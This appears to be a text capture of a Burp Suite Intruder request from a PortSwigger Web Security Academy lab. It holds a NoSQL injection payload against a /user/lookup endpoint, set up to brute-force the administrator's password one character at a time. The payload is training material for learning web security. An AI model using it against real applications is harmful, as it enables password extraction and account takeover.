 Target: https://0a90000203778836821e5c27007e00a3.web-security-academy.net
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host: 0a90000203778836821e5c27007e00a3.web-security-academy.net
3 http/2:
4 Cookie: session=CVJIS1iVpw7AH6z93CGSTGTS40Cd7KeC
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a90000203778836821e5c27007e00a3.web-security-academy.net/my-account?id=wiener
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15
16